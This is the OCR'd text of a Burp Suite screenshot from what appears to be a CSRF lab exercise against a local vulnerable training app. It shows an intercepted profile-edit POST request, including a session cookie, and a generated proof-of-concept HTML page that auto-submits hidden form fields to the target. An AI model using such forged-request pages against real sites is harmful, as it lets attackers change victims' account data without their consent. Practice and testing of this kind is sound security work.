 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.175:8083
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: 192.168.0.175:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.0.175:8083
10 Connection: close
11 Referer: http://192.168.0.175:8083/vul/csrf/csrfpost/csrf_pos
12 Cookie: PHPSESSID=t1u352a642csqkkiur31bc2o94
13 Upgrade-Insecure-Requests: 1
14
15 sex=345&phonenum=345&add=345&email=345&submit=submit
CSRF PoC generator
Request to: http://192.168.0.175:8083
? Options
Raw Params Headers Hex
1 POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: 192.168.0.175:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.0.175:8083
10 Connection: close
11 Referer: http://192.168.0.175:8083/vul/csrf/csrfpost/csrf_post_edit.php
? < + > Type a search term 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.0.175:8083/vul/csrf/csrfpost/csrf_post_edit.php" method="
POST">
6 <input type="hidden" name="sex" value="345" />
7 <input type="hidden" name="phonenum" value="345" />
8 <input type="hidden" name="add" value="345" />
9 <input type="hidden" name="email" value="345" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close